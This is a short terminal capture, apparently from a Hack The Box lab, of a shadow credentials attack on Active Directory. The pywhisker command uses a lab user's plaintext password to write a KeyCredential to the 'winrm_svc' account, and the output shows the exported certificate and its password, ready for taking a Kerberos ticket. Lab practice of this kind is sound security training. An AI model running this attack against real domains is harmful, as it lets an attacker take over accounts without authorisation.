 ┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# python3 pywhisker.py -d "10.10.11.69" -u "p.agila" -p "prometheusx-303" --target "winrm_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: c612e199-ba93-08eb-6dcc-3996f7dd32fd
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM → PFX with cryptography: CbpyNrYw.pfx
[+] PFX exportiert nach: CbpyNrYw.pfx
[i] Passwort für PFX: d7AauXUQVowthxO8JjzU
[+] Saved PFX (#PKCS12) certificate & key at path: CbpyNrYw.pfx
[*] Must be used with password: d7AauXUQVowthxO8JjzU
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools